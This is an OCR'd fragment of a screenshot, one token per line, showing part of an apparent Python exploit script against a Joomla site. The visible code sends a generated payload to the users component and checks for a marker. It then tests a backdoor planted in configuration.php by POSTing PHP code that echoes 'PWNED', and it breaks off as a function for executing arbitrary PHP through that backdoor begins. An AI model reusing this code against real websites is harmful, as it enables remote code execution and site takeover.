
'index.php/component/users'
	html 
=
 make_req
(
url
,
gen_pay
(
'print_r'
,
check_string
)
)
if
 check_string 
in
 html
:
return
True
else
:
return
False
def
ping_backdoor
(
url
,
param_name
)
:
	res 
=
 requests
.
post
(
url 
+
'/configuration.php'
,
 data
=
{
param_name
:
'echo \'PWNED\';'
}
,
 proxies 
=
 PROXS
)
if
'PWNED'
in
 res
.
text
:
return
True
return
False
def
execute_backdoor
(
url
,
payload_code
)
:
# Execute PHP code from the 